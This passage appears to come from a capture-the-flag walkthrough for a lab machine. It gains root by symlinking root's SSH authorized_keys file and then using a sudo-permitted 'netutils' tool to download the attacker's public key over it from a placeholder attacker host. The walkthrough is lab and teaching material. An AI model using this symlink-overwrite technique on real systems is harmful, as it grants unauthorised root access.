On the target create a symbolic link to root's authorized_keys file with the same name as your renamed public key.
aaron@timing:~$ ln -s /root/.ssh/authorized_keys muesli
Use netutils to overwrite the symlink filename with your public key.
aaron@timing:~$ sudo /usr/bin/netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 1
Enter Url: http://<yourip>/muesli
The root file will be overwritten and you can sign in as root via SSH with your generated private key.
ssh root@10.10.11.135 -i ./id_rsa